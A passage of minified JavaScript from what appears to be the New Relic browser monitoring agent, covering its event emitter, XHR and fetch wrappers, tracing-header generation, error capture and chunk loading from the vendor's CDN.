f={on:g,addEventListener:g,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);p(e).forEach(e=>{e.apply(s,r)});var d=v()[a[e]];d&&d.push([f,e,r,s]);return s},get:m,listeners:p,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function g(e,t){n[e]=p(e).concat(t)}function p(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",g)}function g(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function d(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={891:"sha512-NjTqL37sTIH4ScIjNMSN8m6Ynix4ZSYE49nDzHKiY6gYpNUuEOsC1/5QN5HnuxkYRqn2UlQDJVp4sxJyZEdGXA==",222:"sha512-0Y12t8M+YYLQtd24mGFaBCMEF/U0XGMH+5jVd//rR5jMLhAjTiUIGsby5zwArCbwpIU85j9WgCsn728Y4lf2NQ==",95:"sha512-3/nNcQ5eHnNm+Fc0f0wb/kotkbeU0ggV73r7XesXbR9XYUmBehQI//8iIWuBOFQRevQeyCf3b+bke4vD3EYVaw=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(g);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},g=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)o=a[d],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(8154);function g(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function p(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),R=i(5270),w=i(7767),x=i(6389),T=i(7699);class _ extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,w.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,R.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var E=i(6630),S=i(2614);class A extends _{static featureName=E.T;constructor(e){var t;super(e,E.T),this.setupInspectionEvents(e.agentIdentifier),t=e,g(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,7550)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class k extends _{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9917))))}}class j extends _{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return B(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(B(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return B(e.error)?e.error:M(e)}function B(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var F=i(4387),U=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=U.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:a,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const g=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=g(a,0),h.end=g(u,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){g(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const a=e.runtime.registeredEntities,d=a.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55))),(0,F.c7)(t)||u((0,x.J)(()=>(0,l.R)(48,t))),(0,F.yo)(t.id)&&(0,F.yo)(t.name)||u((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:t}},g=()=>(t.blocked&&o(),t.blocked);g()||a.push(f);const p=(e,t)=>{g()||(i[e]=t)},m=(t,r,i)=>{if(g())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends _{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,g(d.o5,(e,r)=>W(e,r,t),t),function(e){g(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;g(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const ae={},se=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ae[r.debugId]++)return r;ae[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,se,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),o&&(g?g.then(v):s?s(v):(p=-p,m.data=p))}(t)}),r.on("open-xhr-start",h),o){var g=a&&a.resolve();if(!s&&!a){var p=1,m=document.createTextNode(p);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,ge="prototype";const pe={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(pe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return pe[t.debugId]=1,le.forEach(e=>{r(fe[ge],e,ue),r(he[ge],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),d={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),d.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),Re=i(7295);function we(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,_e=(0,O.dV)().o.REQ,Ee=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class Ae extends _{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=_,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=re(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<Te;s++)r.addEventListener(xe[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function g(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function p(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function R(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,we(n));var i=(""+(n&&n instanceof _e&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,Re.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function _(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,Re.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",g),t.on("xhr-resolved",p),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",R),t.on("fetch-before-start",w),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const 